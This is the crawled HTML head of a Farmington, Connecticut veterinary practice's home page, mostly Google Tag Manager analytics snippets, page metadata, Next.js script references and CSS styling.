

--- FILE ---
content_type: text/html
request_url: https://www.advancedvetcarehome.com/
body_size: 61617
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '641',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1124',
                  'version': '4.0',
                  'locationName': 'Advanced Veterinary Care',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Advanced Veterinary Care',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'equine',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Veterinarian in Farmington, CT\.',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Veterinarian in Farmington, CT\.',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '434985',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WJ6X4V9" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WJ6X4V9');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="transparent"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="transparent"/><meta content="Advanced Veterinary Care"/><meta charSet="utf-8"/><meta name="description" content="Advanced Veterinary Care is dedicated to providing high-quality veterinary care for the Farmington, CT community."/><meta property="og:description" content="Advanced Veterinary Care is dedicated to providing high-quality veterinary care for the Farmington, CT community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg"/><title>Veterinarian in Farmington, CT. | Advanced Veterinary Care</title><meta property="og:title" content="Veterinarian in Farmington, CT. | Advanced Veterinary Care"/><meta property="og:site_name" content="Advanced Veterinary Care"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.advancedvetcarehome.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/4XWKQMgWGbcaajEf3aIguz/a45f340b63f75ac9c6ad564e1eaff9c3/1124-AdvancedVeterinaryCare-Square-White2x.png"/><link rel="canonical" href="https://www.advancedvetcarehome.com/"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-a3afe47c66dfc24a.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/JFgP73FU6s7wOHevdruIO/_buildManifest.js" defer=""></script><script src="/_next/static/JFgP73FU6s7wOHevdruIO/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:MontserratRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Regular-latin-7a6759d446b7b97ba9dcb39dcf584163.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:MontserratMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Medium-latin-c1c7e33f97b23d12c571bc7a76e06077.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:MontserratRegular,sans-serif;--g-font-family-default:MontserratRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#2B2B2B);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#FFFFFF);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#484141));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-rich-text--color-anchor,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
